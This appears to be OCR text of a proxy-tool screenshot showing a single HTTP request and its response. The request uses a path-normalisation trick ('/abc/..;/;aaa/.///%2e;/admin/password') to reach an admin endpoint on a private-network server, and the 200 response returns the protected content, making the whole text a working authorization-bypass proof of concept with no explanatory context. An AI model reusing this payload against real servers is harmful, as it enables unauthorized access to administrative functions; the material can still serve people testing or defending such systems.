 Request
Pretty Raw Hex
\n
1 GET /abc/..;/;aaa/.///%2e;/admin/password
HTTP/1.1
2 Host: 10.241.176.18:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=
AD08755A1377577681A560763220D55A; JSESSIONID=
EC90F96FE7CC6B2FACEEC1861BFACF1A
10 Connection: close
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 8
4 Date: Thu, 14 Sep 2023 05:55:06 GMT
5 Connection: close
6
7 password
Search...
0 matches